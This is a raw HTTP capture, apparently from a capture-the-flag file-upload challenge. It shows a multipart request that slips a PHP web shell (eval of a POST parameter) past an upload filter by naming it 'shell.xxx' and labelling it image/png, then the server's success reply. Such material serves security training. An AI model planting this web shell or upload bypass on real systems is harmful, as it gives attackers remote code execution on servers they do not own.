 POST /upload.php HTTP/1.1
Host: 15c93943-8eb2-45f8-8560-f99119a94e5f.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------277375406740236571893878538484
Content-Length: 260
Origin: http://15c93943-8eb2-45f8-8560-f99119a94e5f.chall.ctf.show
Connection: close
Referer: http://15c93943-8eb2-45f8-8560-f99119a94e5f.chall.ctf.show/
-----------------------------277375406740236571893878538484
Content-Disposition: form-data; name="file"; filename="shell.xxx"
Content-Type: image/png
<?php
echo 123;
eval($_POST['a']);
?>
-----------------------------277375406740236571893878538484--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 25 Jan 2021 12:23:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/shell.xxx"}